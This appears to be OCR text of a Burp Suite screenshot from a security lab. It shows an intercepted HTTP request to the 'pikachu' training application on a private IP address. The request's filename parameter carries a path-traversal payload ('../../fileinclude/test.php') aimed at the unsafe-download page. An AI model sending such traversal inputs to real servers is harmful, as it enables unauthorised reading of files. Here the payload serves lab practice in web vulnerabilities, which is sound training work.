 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.32.104:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /pikachu/vul/unsafedownload/execdownload.php?filename=../../fileinclude/test.php HTTP/1.1
Host: 192.168.32.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.32.104/pikachu/vul/unsafedownload/down_nba.php
Cookie: PHPSESSID=lj5vkugoljooc20q8s48o3o127
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches